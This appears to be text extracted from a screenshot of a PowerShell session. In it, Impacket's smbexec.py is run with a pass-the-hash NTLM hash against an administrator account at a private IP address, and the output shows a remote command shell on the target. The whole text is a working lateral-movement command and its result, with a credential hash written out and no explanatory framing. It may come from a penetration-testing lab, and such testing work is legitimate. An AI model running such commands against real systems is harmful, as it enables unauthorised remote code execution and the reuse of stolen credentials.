 Windows PowerShell
PS D:\TFEtools\内网\impacket\examples> python .\smbexec.py -hashes :518b98ad4178a53695dc997aa02d455c sqlserver/administr
ator@192.168.3.32
Impacket v0.12.0.dev1+20240725.125704.9f36a10e - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>